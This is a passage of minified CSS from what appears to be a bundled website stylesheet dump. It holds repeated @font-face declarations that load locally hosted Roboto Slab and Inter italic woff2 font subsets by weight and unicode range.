format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</file>
<file: pre/css/9e10cab862f1ccc1cb36ff338b8759d7.css>
@font-face{font-family:'Inter';font-style:italic;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:100;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:italic;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:200;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l5uum.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:italic;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l0uumjng.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:italic;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l9uumjng.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:italic;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l1uumjng.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:italic;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l6uumjng.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:italic;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l2uumjng.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:italic;font-weight:500;font-display:swap;src:url(../fonts/inter-ucc53fwrk3iltcvneqg7ca725jhhknnqk6l3uumjng.woff2) 